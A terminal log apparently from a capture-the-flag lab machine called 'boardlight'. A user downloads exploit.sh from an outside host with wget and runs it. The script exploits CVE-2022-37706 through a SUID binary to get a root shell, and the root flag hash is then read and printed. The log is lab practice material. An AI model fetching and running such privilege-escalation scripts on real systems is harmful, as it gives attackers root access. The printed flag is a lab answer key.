 larissa@boardlight:~$ wget http://10.10.14.43/exploit.sh
--2024-06-05 00:06:21--  http://10.10.14.43/exploit.sh
Connecting to 10.10.14.43:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[===========================>] 709 --.-KB/s in 0.001s
2024-06-05 00:06:22 (1.35 MB/s) - ‘exploit.sh’ saved [709/709]
larissa@boardlight:~$ ls
Desktop Downloads Music Public user.txt
Documents exploit.sh Pictures Templates Videos
larissa@boardlight:~$ ./exploit.sh
-bash: ./exploit.sh: Permission denied
larissa@boardlight:~$ sudo ./exploit.sh
[sudo] password for larissa:
larissa is not in the sudoers file.  This incident will be reported.
larissa@boardlight:~$ chmod +x exploit.sh
larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# cat /root/root.txt
de81b992e5d67a28adc5e1ab74b12f02
Starting Point
10.10.11.11
Submit flag difficulty rating
Submit flag difficulty rating
Congratulations vin51
You are player #3636 to have